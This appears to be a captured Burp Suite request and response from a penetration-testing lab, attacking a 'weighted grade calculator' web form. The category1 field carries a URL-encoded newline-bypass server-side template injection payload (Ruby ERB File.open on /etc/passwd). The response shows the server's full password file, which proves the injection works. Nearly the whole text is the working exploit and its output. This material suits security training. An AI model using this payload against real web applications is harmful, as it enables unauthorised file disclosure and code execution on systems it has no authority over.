 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.129.229.121
3 Content-Length: 280
4 Cache-Control: max-age=0
6 Origin: http://10.129.229.121
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
9 Referer: http://10.129.229.121/weighted-grade-calc
12 Connection: close
13
14 category1=
test%0a%3c%25%3d%20%46%69%6c%65%2e%6f%70%65%6e%28%27%2f%65%74%63%2f%70%61%73%73%77%64%27%29%2e
%72%65%61%64%20%25%3e&grade1=100&weight1=100&category2=test2&grade2=0&weight2=0&category3=
test3&grade3=0&weight3=0&category4=0&grade4=0&weight4=0&category5=0&grade5=0&weight5=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
121 </form>
122 Your total grade is 100%<p>
test
123 root:x:0:0:root:/root:/bin/bash
124 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
125 bin:x:2:2:bin:/bin:/usr/sbin/nologin
126 sys:x:3:3:sys:/dev:/usr/sbin/nologin
127 sync:x:4:65534:sync:/bin:/bin/sync
128 games:x:5:60:games:/usr/games:/usr/sbin/nologin
129 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
130 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
131 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
132 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
133 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
134 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
135 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
136 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
137 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
138 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
139 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
140 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
141 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
142 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
143 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
144 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
146 pollinate:x:105:1::/var/cache/pollinate:/bin/false
147 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
148 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
149 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
150 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
151 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
152 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
153 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
154 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
155 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
156 susan:x:1001:1001:Susan Miller,,,:/home/susan:/bin/bash
157 _laurel:x:998:998::/var/log/laurel:/bin/false
158 : 100%
</p>
Search
0 highlights
Done